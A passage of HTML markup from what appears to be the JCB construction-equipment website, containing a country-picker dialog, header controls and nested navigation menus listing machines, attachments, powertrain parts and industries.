                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirm
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancel
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/en-GB/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Theme toggle</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Country Picker</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Search</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Products
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/products/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attachments
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/access-attachments/">Access Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/agricultural-attachments/">Agricultural Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/breakers/">Breakers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/buckets/">Buckets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/charging-solutions/">Charging Solutions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/drills/">Drills</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forestry-attachments/">Forestry Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forks/">Forks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/grabs-and-grapples/">Grabs and Grapples</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/lifting-equipment/">Lifting Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/light-equipment/">Light Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/snow/">Snow Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/specialist-attachments/">Specialist Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/sweepers/">Sweepers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/axles/">Axles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/engines/">Engines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construction
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/defence/">Defence</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Electric Solutions
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
